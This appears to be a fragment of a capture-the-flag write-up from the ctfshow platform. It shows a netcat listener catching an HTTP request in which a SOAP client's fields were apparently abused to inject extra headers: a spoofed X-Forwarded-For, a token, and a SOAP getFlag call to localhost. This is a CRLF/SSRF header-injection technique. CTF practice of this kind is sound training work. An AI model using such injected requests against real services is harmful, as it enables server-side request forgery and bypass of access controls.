 /var/www/html 1m 5s / root@WIN-LET7SK89R52 / 17:36:42
❯ nc -lvp 7799
Listening on WIN-LET7SK89R52 7799
Connection received on localhost 47190
POST / HTTP/1.1
Host: 127.0.0.1:7799
Connection: Keep-Alive
User-Agent: ctfshow
X-Forwarded-For:127.0.0.1,127.0.0.1,127.0.0.1
Content-Type: application/x-form-urlencoded
Content-Length: 13

token=ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "127.0.0.1#getFlag"
Content-Length: 376

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="127.0.0.1" xmlns:xsd="http://ww
w.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schem
as.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></SOAP-ENV:Body></SOAP-ENV:Envelope>